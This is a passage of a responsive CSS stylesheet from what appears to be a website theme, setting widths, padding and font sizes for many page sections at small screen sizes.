		width: 100%;
		margin-right: 0;
		margin-bottom: 50px;
	}
	.featured_section98 .box.first {
		text-align: center;
		margin-top: 0px;
	}
	
	.featured_section99:before {
		background: #46d8bd;
	}
	.featured_section99 h2 strong {
		margin-left: 0;
	}
	
	.featured_section100 .box {
		width: 100%;
		padding-top: 50px;
		padding-bottom: 50px;
		border-left: none;
		border-bottom: 1px solid #eee;
	}
	.featured_section100 .box.last {
		border-right: none;
	}
	
	.featured_section101 .box {
		width: 100%;
	}
	
	.featured_section102 .one_fourth_less {
		padding: 8px 8px 0px 8px;
	}
	.featured_section102 .one_fourth_less img {
		width: 100%;
	}
	
	.featured_section103 .container .box {
		width: 100%;
		border-right: none;
		border-bottom: 1px solid #eee;
	}
	.featured_section103 .container .box.last {
		border-right: none;
		border-bottom: none;
	}
	
	.featured_section109 .ssdimgs img.one {
		width: 59%;
	}
	.featured_section109 .ssdimgs img.two {
		margin-right: 0px;
		width: 40%;
		position: absolute;
		bottom: 0;
	}
	
	.featured_section112 .onecol_thirtyfive.left {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.right {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.left i {
		float: left;
		margin-left: 0px;
		margin-right: 25px;
	}
	
	.featured_section113 .one_half {
		margin-top: 20px;
		margin-bottom: 0px;
	}
	
	.featured_section118 .slidesec {
		width: 90%;
	}
	.featured_section118 .slidesec span {
		margin-bottom: 30px;
	}
	
	
	
	
	
	
	.copyright_info .one_half {
		text-align: left;
		margin: 0;
	}
	ul.footer_social_links {
		float: left;
		margin: 21px 0px 0px 0px;
	}
	.footer_social_links li {
		float: left;
		margin: 0px 5px 0px 0px;
	}
	
	.copyright_info2 .one_half {
		text-align: left;
		margin-bottom: 20px;
	}
	
	
	.copyright_info4 .container .one_half,
	.copyright_info4 .container .one_half.last {
		text-align: center;
		margin: 0;
	}
	
	.copyright_info5 p,
	.copyright_info5 span {
		float: none;
	}
	
	
	.parallax_section1 p {
		width: 90%;
	}
	.parallax_section2{
		text-align: center;
	}
	.parallax_section2 h2 {
		font-size: 25px;
		text-align: center;
	}
	.parallax_section2 .but {
		float: none;
		font-size: 14px;
		padding: 12px 25px;
		margin: 20px auto 0;
		display: inline-block;
	}
	
	.parallax_section3 ul.left {
		width: 100%;
		padding-right: 0%;
		border-right: none;
		margin-bottom: 40px;
	}
	.parallax_section3 .left li {
		text-align: left;
	}
	.parallax_section3 .left li i {
		float: left;
		margin-right: 30px;
		margin-left: 0px;
	}
	.parallax_section3 ul.right {
		width: 100%;
		padding-left: 0%;
	}
	
	.parallax_section7 .one,
	.parallax_section7 .two {
		padding: 40px 30px 40px 40px;
	}
	
	.parallax_section10 .one_fourth img {
		width: 100%;
	}
	
	.parallax_section13 .box {
		width: 72%;
		margin: 0 auto;
	}
	
	.parallax_section17 h2 {
		font-size: 25px;
	}
	.parallax_section17 a {
		float: left;
		margin: 14px 0px 0 0px;
	}
	
	.newsletter2 {
		padding-bottom: 40px;
	}
	.newsletter2 h2 {
		text-align: center;
	}
	.newsletter2 .enter_email_input {
		width: 70%;
		margin-top: 0px;
	}
	.newsletter2 .input_submit {
		margin-top: 0px;
		margin-left: 10px;
	}
	.newsletter2 .one_half {
		margin: 0;
	}
	
	.client_logos3 li {
		width: 18.1%;
	}
	.client_logos3 li img {
		width: 100%;
	}
	
	
	.less1 {
		width: 100%;
	}
	.less2 {
		width: 100%;
	}
	.less3 {
		width: 100%;
	}
	.less4 {
		width: 100%;
	}
	
	.title22 em {
		width: 100%;
	}
	.title23 em {
		width: 100%;
	}
	.title28 em {
		width: 100%;
	}
	
		
	.padding_top_res1 {
		padding-top: 135px;
		background: #3c3c41;
	}
	
	.featured_section33{
		padding: 50px 0px 50px 0px;
	}
	
	.footer3{
		50px 0px 50px 0px;
	}
	
	
	.page_title2 {
		margin-top: 0px;
	}
	.page_title2 h1 {
		width: 100%;
		margin-top: 12px;
	}
	.page_title2 .pagenation {
		float: left;
		width: 100%;
		margin: 5px 0px 0px 0px;
	}
	
	.footer3 .left {
		width: 100%;
		margin-bottom: 50px;
	}
	.footer3 .right {
		width: 100%;
		margin-left: 0%;
	}
	body .featured_section3 .onecol_forty .one{
		width:72%;
	}

	.ls-slide .sbox5 b, .ls-preview .sbox5 b{
		font-size: 12px;
		line-height: 12px;
	}
	
	.ls-slide .sbox1 i, .ls-slide .sbox2 i, .ls-slide .sbox3 i, .ls-preview .sbox1 i, .ls-preview .sbox2 i, .ls-preview .sbox3 i{
		font-size: 20px;
		margin-bottom: 5px;
	}

	
	body .featured_section3 .onecol_forty {
		margin-top: 0px;
	}
	
	body .detached.tabs > ul >li{
		width: 25%;
		padding: 40px 18px 40px 18px;		
	}
	.detached.tabs > ul > li i{
		padding: 16px;
	}
	
	/**********************/
	
	.leftmenuv1 .container {
		width: 400px;
	}
	
	.logoopv1 {
		width: 100%;
		padding: 0;
		text-align: center;
	}
	.logoopv1 img {
		padding-top: 20px;
	}
	.menuopv1 {
		width: 95%;
		padding-left: 7%;
	}
	
	
	.logo_lmv1 {
		padding: 10px 0px;
	}
	
	.featured_section201 span {
		font-size: 45px;
		margin-right: 18px;
		margin-bottom: 50px;
		margin-top: 5px;
	}
	.featured_section201 h2 {
		font-size: 21px;
		line-height: 25px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half.last {
		padding-top: 18px;
	}
	
	.featured_section207 .ongmp_contact {
		width: 57%;
	}
	.featured_section207 .box {
		width: 60.45%;
		padding: 40px 0px 0 30px;
	}
	
	
	.sbtex {
		padding: 50px 0px 30px 0px;
	}
	.sbtex h1 {
		font-size: 30px;
		font-weight: 300;
		line-height: 45px;
		width: 90%;
	}
	.sbtex h4 {
		font-size: 16px;
		line-height: 25px;
		width: 90%;
		margin: 50px auto 0 auto;
	}
	
	.featured_section212 .one_half .one_half {
		width: 100%;
		margin: 0;
	}
	
	
	
	.ovfull_container {
		padding: 0px 40px 0px 40px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		width: 100%;
		padding: 50px 30px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 40px 75px 40px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 40px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		width: 100%;
		padding: 50px 40px;
		border-bottom: 1px solid #f3f3f3;
		border-right: none;
	}
	
	body .ovt_section05 {
		padding: 100px 40px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 49.5%;
		margin: 0 2px 2px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section06 {
		padding: 90px 40px;
	}
	body .ovt_section06 h1 {
		font-size: 27px;
		line-height: 40px;
	}
	body .ovt_section06 .but {
		  font-size: 16px;
		  padding: 5px 20px;
		  clear: both;
		  display: inline-block;
		  margin-top: 16px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section09 .one_half {
		width: 100%;
		margin: 0;
		padding: 0px 0px 40px 0px;
		text-align: left;
		border-right: none;
		border-bottom: 1px solid #f3f3f3;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 40px 0px 40px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 72%;
	}
	.featured_section207.two .box {
		width: 70%;
		padding: 70px 0px 0 25px;
	}
	
	.featured_section208.two span {
		float: left;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a strong{
		font-size: 13px;
		white-space: pre-line;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a{
		white-space: pre-line;
		font-size: 10px;
	}
	
	
	.featured_section206{
		padding: 60px 0px;
	}
	
	#blog .ctmidarea>.one_half{
		margin-bottom: 0;
	}
	.featured_section134 .one_third i{
		margin-bottom: 25px;
	}
	.featured_section138 .right li{
		text-align: left;
	}
	
	/*** for construction ***/
	.featured_section124 .repro .box{
		width: 100%;
		padding: 20px;
		min-height: 300px;
	}
	
	body .ovt_section07 .king-tabs-nav li a {
		font-size: 11px;
		padding: 20px 5px;
	}
	body .ovt_section07 .king-tabs-nav li a strong {
		font-size: 16px;
	}	
	
	body .ovt_section07 .king-tabs-panes h2{
		line-height: 30px;
		padding-top: 15px;
		display: inline-block;
	}
	
	
	/*** merger ***/
	.leftmenuv1 .container {
		width: 400px!important;
	}
	
	.logoopv1 {
		width: 100%;
		padding: 0;
		text-align: center;
	}
	.logoopv1 img {
		padding-top: 20px;
	}
	.menuopv1 {
		width: 95%;
		padding-left: 7%;
	}
	
	
	.logo_lmv1 {
		padding: 10px 0px;
	}
	
	.featured_section201 span {
		font-size: 45px;
		margin-right: 18px;
		margin-bottom: 50px;
		margin-top: 5px;
	}
	.featured_section201 h2 {
		font-size: 21px;
		line-height: 25px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half.last {
		padding-top: 18px;
	}
	
	.featured_section207 .ongmp_contact {
		width: 75%;
	}
	.featured_section207 .box {
		width: 75.45%;
	}
	
	.sbtex {
		padding: 50px 0px 30px 0px;
	}
	.sbtex h1 {
		font-size: 30px;
		font-weight: 300;
		line-height: 45px;
		width: 90%;
	}
	.sbtex h4 {
		font-size: 16px;
		line-height: 25px;
		width: 90%;
		margin: 50px auto 0 auto;
	}
	
	.featured_section212 .one_half .one_half {
		width: 100%;
		margin: 0;
	}
	
	
	
	.ovfull_container {
		padding: 0px 40px 0px 40px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		width: 100%;
		padding: 50px 30px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 40px 75px 40px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 40px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		width: 100%;
		padding: 50px 40px;
		border-bottom: 1px solid #f3f3f3;
		border-right: none;
	}
	
	body .ovt_section05 {
		padding: 100px 40px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 49.5%;
		margin: 0 2px 2px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section06 {
		padding: 90px 40px;
	}
	body .ovt_section06 h1 {
		font-size: 27px;
		line-height: 40px;
	}
	body .ovt_section06 .but {
		font-size: 16px;
		padding: 12px 20px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section09 .one_half {
		width: 100%;
		margin: 0;
		padding: 0px 0px 40px 0px;
		text-align: left;
		border-right: none;
		border-bottom: 1px solid #f3f3f3;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 40px 0px 40px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 72%;
	}
	.featured_section207.two .box {
		width: 70%;
		padding: 70px 0px 0 25px;
	}
	
	.featured_section208.two span {
		float: left;
	}
}


@media only screen and (max-width: 479px){
	
	/* columns */
	body .one_half, .one_third, .one_fourth, .two_third, .three_fourth, .one_fifth, .onecol_forty, .onecol_sixty, .onecol_thirtyfive,
	body .one_half_less, .one_third_less, .one_fourth_less, .two_third_less, .three_fourth_less, .one_fifth_less, .onecol_forty_less, .onecol_sixty_less, .onecol_thirtyfive_less {
		position: relative;
		margin-right: 0%;
		float: left;
	}
	.king-portfolio-main.five .king-portfolio-item{width: 100%;}
	.logregform.two{
		width: 100%;
		margin: 0;
	}
	.error_pagenotfound{
		width: 100%;
	}
	body .navbar-collapse {
		max-height: 250px;
	}	
	.king-res-cart{
		background: url("../images/woo-cart-bag.png") no-repeat scroll center top 0 / 24px auto transparent;
		float: right;
		height: 30px;
		margin: 22px 0px 0 0px;
		width: 24px;
		display: block;
	}
	.king-res-cart span{
		display: block;
		font-size: 11px;
		font-weight: bold;
		height: 30px;
		padding: 3px 0 0;
		text-align: center;
		width: 100%;
		color: #393939;
	}
	
	.navbar-default .navbar-toggle, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:hover {
		background-color: transparent;
	}
	
	.nav > li.king-cart{
		display: none;
	}
	
	body .one_full,
	body .one_half,
	body .one_third,
	body .one_fourth,
	body .one_fifth,
	body .two_third,
	body .three_fourth,
	body .onecol_forty,
	body .onecol_sixty,
	body .onecol_thirtyfive,
	body .one_full_less,
	body .one_half_less,
	body .one_third_less,
	body .one_fourth_less,
	body .one_fifth_less,
	body .two_third_less,
	body .three_fourth_less,
	body .onecol_forty_less,
	body .onecol_sixty_less,
	body .onecol_thirtyfive_less {
		width: 100%;
		margin-bottom: 50px;
	}
	body #slider-outline #sl-view{
		width: 300px;
	}
	#slider-outline .sl-div{
		min-width: 300px;
	}
	.last {
		margin-right: 0 !important;
		margin-bottom: 0 !important;
	}
	
	.container {
		width: 290px;
		margin: auto;
	}
	

	.logo {
		width: 50%;
	}
	
	.logo img{
		max-width: 100%;
	}
	
	.menu_main {
		width: 50%;
	}
	
	.menu_main_full {
		width: 70%;
	}
	.menu_rlinks {
		width: 30%;
	}
	.menu_rlinks .mrbut {
		font-size: 12px;
		padding-right: 2px;
		padding-left: 2px;
	}
	
	.menu_main.rslinks {
		width: 50%;
	}
	.menu_rlinks2 a {
		padding: 8px 12px;
	}
	
	.menu_main.rslinks3 {
		width: 100%;
	}
	.menu_rlinks3 {
		margin-top: 21px;
	}
	.menu_rlinks3 a {
		font-size: 9px;
		padding: 8px 5px;
	}
	
	.menu_main.rslinks4 {
		width: 80%;
	}
	.menu_rlinks4 {
		margin-top: 21px;
	}
	.menu_rlinks4 a {
		font-size: 9px;
		padding: 8px 5px;
	}
	
	.menu_rlinks6 {
		margin-top: 21px;
	}
	.menu_rlinks6 a {
		font-size: 9px;
		padding: 8px 5px;
	}

	
	.logo2 {
		width: 50%;
		padding-left: 10px;
		margin-bottom: 0;
	}
	.logo2 img{
		max-width: 100%;
	}
	.menu_main.rslinks5 {
		width: 90%;
		margin-top: 10px;
		margin-left: 16px;
	}
	.menu_rlinks5 {
		display: none;
	}
	
	.menu_main.rslinks7 {
		width: 100%;
		margin: 0 0 0 0;
		float: right;
	}
	.menu_rlinks7 {
		float: right;
		margin-right: 0px;
		width: 46%;
		margin-top: 28px;	
	}	
	.menu_rlinks7 a{
		font-size: 12px;
		width: 100%;
		padding: 5px 10px;
		line-height: 16px;
	}
	.menu_rlinks7 i{font-size: 22px;}
	.menu_rlinks7 a em{font-size: 14px;}
	
	
	body .fltiphone{
		height: 50px;
	}
	
	.header #logo{
		background-position: center top;
	}
	.king-tabs-nav a{
		padding: 0 13px;
		font-size: 13px;
	}
	body .newsletter3 .input_submit{
		margin-top: 0px;
	}
	.featured_section92 .flexslider .slides > li{
		width: 100%;
	}	
	/* bigger logo? remove below comment */
	/*.header #logo{
		background-position: center top;
		background-size: 50%;
	}*/
	
	#logo1{
		background-position: center top;
	}
	#logo2{
		background-position: center top;
	}
	#logo3{
		background-position: center top;
	}
	#logo4{
		background-position: center top;
	}
	#logo5{
		background-position: center top;
	}
	#logo6{
		background-position: center top;
	}
	#logo7{
		background-position: center top;
	}
	#logo8{
		background-position: center top;
	}
	#logo9{
		background-position: center top;
	}
	#logo10{
		background-position: center top;
	}
	#logo11{
		background-position: center top;
	}
	#logo12{
		background-position: center top;
	}
	#logo13{
		background-position: center top;
	}
	#logo14{
		background-position: center top;
	}
	#logo15{
		background-position: center top;
	}
	#logo16{
		background-position: center top;
	}
	#logo17{
		background-position: center top;
	}
	#logo18{
		background-position: center top;
	}
	#logo19{
		background-position: center top;
	}
	.detached.tabs > ul > li i{
		padding: 10px;
		font-size: 35px;
	}
	body .detached.tabs > ul > li{
		padding: 10px 8px 30px 8px;
	}
	.footer7 .one_third .one_half{
		width: 100%;
	}

	.top_nav .left {
		width: 100%;
		text-align: right;
	}
	.top_nav .right {
		width: 100%;
	}
	
	.top_nav2 .left {
		width: 100%;
	}
	.top_nav2 .right {
		width: 100%;
	}
	
	.top_section .left {
		width: 100%;
		margin: 0;
	}
	body .top_section .right {
		width: 100%;
		margin: 0;
	}

	body .top_section2 {
		height: 130px;
	}
	body .top_section2 .left {
		width: 100%;
		margin-top: 0px;
	}
	body .top_section2 .right {
		width: 100%;
		margin-top: 20px;
	}
	body .top_section2 .right .tinfo {
		width: 50%;
	}
	body .top_section2 .right .tinfo.last {
		padding-left: 10px;
	}
	body .top_section2 .right .tinfo strong {
		font-size: 10px;
	}
	body .top_section2 .right .tinfo i {
		width: 20px;
		height: 20px;
		line-height: 18px;
		font-size: 10px;
		margin-right: 5px;
	}
	body .top_section2 .right .tinfo em {
		font-size: 9px;
		line-height: 5px;
	}
	
	body .sample_slider9 {
		margin-top: -130px;
	}
	
	body .tpbut {
		padding: 7px 9px;
	}
	body .featured_section1  .two_third .one_third{
		width: 100%;
		margin-bottom: 40px;
	}	
	body .featured_section3 span {
		margin-top: 0px;
	}
	body .featured_section3.two {
		padding-bottom: 100px;
	}
	body .featured_section3 .onecol_forty img.one {
		width: 77%;
	}
	body .featured_section3 .onecol_forty img.two {
		width: 36%;
		margin-top: 95px;
	}
	body .featured_section3 .onecol_forty{
		margin-top: 0;
	}
	body .parallax_section3 .right .king-elements .element-icon{
		width: 64px;
		height: 64px;
	}
	body .ms-staff-carousel.ms-round .ms-nav-next{
		right: -35px;
	}
	body .ms-staff-carousel.ms-round .ms-nav-prev{
		left: -35px;
	}
	body .featured_section5 .one_fourth {
		padding: 40px 0px;
		width: 25%;
		margin-right: 0;
		margin-bottom: 0;
	}
	
	body .featured_section6 .one_fourth {
		width: 100%;
		padding-top: 30px;
		padding-bottom: 30px;
		border-right: none;
	}
	body .featured_section6 .one_fourth.btm {
		border-bottom: 1px solid rgba(255,255,255,0.5);
	}
	body .fltiphone {
		margin-top: -14px;
		background-size: 90%;
	}
	body .featured_section8 .puhtext .wpb_wrapper{
		padding: 0;
	}
	body .parallax_section7 h4.roboto{
		text-align: center;
	}
	body .featured_section7 .one_half {
		width: 100%;
		margin: 0px 0px 50px 0px;
	}
	body .featured_section7 .one_half:last-child{
		margin-bottom: 0;
	}
	body #flickr_badge_wrapper{
		width:100%;
	}
	body .footer .flickr_badge_wrapper a:last-child{
		display: inline;
	}
	body .featured_section11 .one_third{
		margin-bottom: 0;
	}
	body .featured_section7 .one_half.left img,
	body .featured_section7 .one_half.right img {
		float: left;
		width: 100%;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 30px;
	}
	.featured_section7 .one_half.left {
		text-align: left;
	}
	.featured_section7 .one_half.left .hsmline2 {
		float: left;
	}
	
	.featured_section8 .puhtext {
		width: 77%;
		padding-left: 5%;
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.featured_section8 .puhtext b {
		font-size: 14px;
	}
	.featured_section8 .puhtext strong {
		font-size: 21px;
		margin: 10px 0px 25px 0px;
	}
	.featured_section8 .puhtext p {
		font-size: 14px;
		line-height: 23px;
		width: 100%;
	}
	
	body .featured_section9 .left {
		width: 100%;
		margin: 0;
		border: 0;
		padding: 50px 0px 0px 0px;
		text-align: center;
		border: 0!important;
	}
	body .featured_section9 .center {
		width: 100%;
		margin: 0;
		border: 0;
		padding: 40px 0px 0px 0px;
		text-align: center;
		border: 0!important;
	}
	body .featured_section9 .right {
		width: 100%;
		margin: 0;
		border: 0;
		padding: 40px 0px 50px 0px;
		text-align: center;
	}
	body .featured_section9 a{
		float: none;
	}
	.featured_section13 .one_fourth {
		width: 100%;
		padding-right: 0%;
		padding-left: 0%;
		margin-bottom: 55px;
		border: 0;
	}
	
	.featured_section14 .one_half {
		width: 100%;
		margin: 0 0 75px 0;
		padding-right: 0%;
		padding-left: 0%;
		border-right: none;
	}
	body .king-portfolio-main .king-portfolio-item{
		width: 100%;
	}
	body .featured_section15 .one_third .element-icon{
		margin-bottom: 50px;
		min-width: 40px;
	}
	body .featured_section15 h4{
		min-height: 0;
	}
	.featured_section16 .box {
		float: left;
		margin-left: 18%;
		margin-bottom: 50px;
	}
	.featured_section65 .one_fourth_less{
		width: 100%;
		margin: 0 0 25px 0;
	}
	.hexagon {
		margin-right: 0px;
		margin-bottom: 120px;
	}
	.hexagon.one {
		margin-left: 0px;
	}
	.hexagon.two {
		margin-left: 0px;
	}
	
	.hexagon.three,
	.hexagon.four,
	.hexagon.five {
		margin-right: 0px;
		margin-left: 0px;
	}
	.haxmargin {
		margin-top: 0px;
	}
	
	.featured_section17 .fimg {
		width: 100%;
		background-size: 100%;
		min-height: 180px;
	}
	body .featured_section17 .rbox {
		width: 100%;
		padding: 70px 20px 70px 20px;
	}
	.featured_section17 .ibox {
		width: 100%;
		margin-right: 0%;
		margin-bottom: 40px;
	}
	.featured_section17 .ibox.last {
		margin-bottom: 0px;
	}
	.featured_section18 .isboxs .element-icon{
		margin-bottom:30px;
	}
	.featured_section19 .who {
		width: 100%;
		padding-top: 50px;
		z-index: 2;
	}
	.featured_section19 .who img {
		width: 50%;
	}
	.featured_section19 .text {
		width: 100%;
		padding: 50px 50px 50px 80px;
	}
	.featured_section19 .text h1 {
		font-size: 18px;
		margin: 0 0 30px 50px;
		font-weight: 600;
	}
	.featured_section19 .text p {
		font-size: 13px;
		line-height: 18px;
		margin-left: 30px;
	}
	.featured_section19 .text h2 {
		float: right;
		font-size: 18px;
		margin-top: 20px;
		margin-bottom: 0px;
		line-height: 27px;
		border-bottom: 1px solid #5076bb;
	}
	
	.featured_section20 .one_third {
		width: 100%;
		margin: 0 0 70px 0;
	}
	.featured_section20 .one_third .price {
		padding-left: 50px;
	}
	.featured_section20 .one_third .info a {
		margin: 27px auto;
		float: none;
		width: 80%;
		text-align: center;
		display: block;
	}
	
	.featured_section21 .container .box {
		width: 100%;
		padding: 75px 50px 62px 50px;
		border-right: none;
		border-bottom: 1px solid #e3e3e3;
		margin-bottom: 40px;
	}
	
	.featured_section21 .container .box.last {
		border-right: none;
		border-bottom: none;
	}
	.parallax_section3 .right .king-elements .element-icon{
		margin-right: 60px;
	}
	.parallax_section3 .left .king-elements .element-icon{
		margin-left: 60px;
	}
	.parallax_section3 ul.left {
		width: 100%;
		padding-right: 0%;
		border-right: none;
		margin-bottom: 40px;
	}
	.parallax_section3 .left li {
		text-align: left;
	}
	.parallax_section3 .left li i {
		float: left;
		margin-right: 30px;
		margin-left: 0px;
	}
	.parallax_section3 ul.right {
		width: 100%;
		padding-left: 0%;
	}
	
	.featured_section23 .imghoverz .text {
		padding: 27px 25px 0px 25px;
	}
	.featured_section23 .imghoverz:hover .text,
	.featured_section23 .imghoverz .text.active {
		padding: 35px 25px 0px 25px;
	}
	.featured_section23 .imghoverz .text h2 {
		font-size: 18px;
		margin: 0 0 5px 0;
	}
	
	.featured_section24 .one_half {
		width: 100%;
	}
	.featured_section24 .one_half.last {
		padding: 35px 35px 35px 35px;
	}
	.featured_section24 .bbox .date {
		padding: 7px 10px 0px 10px;
	}
	.featured_section24 .bbox .date strong {
		font-size: 18px;
		margin-bottom: 0px;
	}
	.featured_section24 .bbox .date p {
		font-size: 9px;
		line-height: 12px;
		margin: 0 0 5px 0;
	}
	.featured_section24 .bbox .date i {
		font-size: 9px;
		padding: 5px;
		margin-top: 5px;
	}
	.featured_section24 .one_half.last p {
		font-size: 13px;
		line-height: 18px;
	}

	.featured_section25 .three_fourth {
		margin: 0;
	}

	.featured_section27 .onecol_thirtyfive.left {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.right {
		text-align: left;
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.left i {
		float: left;
		margin-left: 0px;
		margin-right: 25px;
	}
	
	.featured_section29 .pricings {
		width: 100%;
		margin-right: 0%;
		margin-bottom: 50px;
	}
	
	.featured_section30 .one_half img {
		margin-right: 0px;
		width: 100%;
		margin-bottom: 20px;
	}
	.featured_section30 .one_half h5 {
		margin-top: 0px;
	}
	
	.featured_section32 li {
		width: 25%;
		border-right: 1px solid #eee;
		margin-bottom: 20px;
	}
	.featured_section34 .wpb_wrapper{
		width: 100%;
		margin: 0;
	}
	.featured_section36 .one_half {
		background: none;
	}
	.featured_section36 .one_half img {
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}
	body .featured_section37 h2{
		text-align: center;
	}
	.featured_section37 .ibox i{
		margin-bottom: 25px;
	}
	.featured_section38 h1 {
		font-size: 30px;
		margin: 0 0 20px 0;
	}
	.featured_section38 b {
		font-size: 32px;
	}
	.featured_section38 a {
		float: none;
		display: inline-block;
		margin: 20px auto 0;
	}
	
	.featured_section39 .one_half {
		width: 100%;
		padding-bottom: 0px;
		border-right: none;
	}
	.featured_section39 .one_half.last {
		width: 100%;
		padding-bottom: 100px;
		border-right: none;
	}

	.featured_section41 .slidesec img {
		margin-right: 0px;
		margin-bottom: 30px;
		width: 100%;
	}
	.featured_section42 .left h1{
		text-align: center;
	}
	.featured_section44 .img_left:first-child{
		width: 100%;
		text-align: center;
		
	}
	body .featured_section44 .rimg{
		margin: 0;
		float: none;
	}
	body .featured_section44 h2{
		text-align: center;
	}
	.featured_section45 .one_fourth {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section45 .one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	body .featured_section1 .one_third h3{
		font-size: 20px;
	}
	.featured_section46 .bubble {
		padding-top: 30px;
	}
	.featured_section46 .bubble p {
		width: 100%;
		margin-top: 20px;
		font-size: 14px;
		line-height: 23px;
	}
	
	.featured_section47 li img {
		float: left;
		margin: 0px;
		width: 75%;
	}
	.featured_section47 li b {
		margin-top: 3px;
		margin-right: 40px;
	}
	
	.featured_section50 .left,
	.featured_section50 .right {
		width: 100%;
	}
	.featured_section50 .left .icont,
	.featured_section50 .right .icont {
		width: 90%;
		margin-right: 10px;
		margin-left: 10px;
	}
	
	.featured_section52 img {
		width: 100%;
		margin-top: 50px;
	}
	
	.featured_section56 .left,
	.featured_section56 .right {
		width: 100%;
	}
	.featured_section56 .left .cont,
	.featured_section56 .right .cont {
		width: 100%;
		padding-right: 25px;
		padding-left: 25px;
	}
	.featured_section56 i {
		margin-right: 0px;
	}
	
	.featured_section57 .cont1 {
		margin-left: 23%;
	}
	.featured_section57 .cont2 {
		margin-left: 23%;
	}
	.featured_section57 .square {
		margin-bottom: 85px;
		margin-right: 0px;
	}
	.featured_section57 .square2 {
		margin-top: 120px;
		margin-bottom: 0px;
		margin-right: 0px;
	}
	
	.featured_section58 .box {
		width: 100%;
		padding: 50px 20px;
